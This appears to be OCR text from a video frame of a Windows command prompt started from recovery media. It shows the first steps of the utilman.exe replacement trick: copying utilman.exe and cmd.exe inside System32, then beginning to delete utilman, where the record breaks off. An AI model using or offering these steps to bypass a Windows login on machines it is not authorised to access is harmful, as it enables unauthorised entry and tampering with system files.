 Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.10586]
X:\Sources>c:
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>copy utilman.exe utilman2.exe
1 file(s) copied.
C:\Windows\System32>copy cmd.exe cmd2.exe
1 file(s) copied.
C:\Windows\System32>del utilman_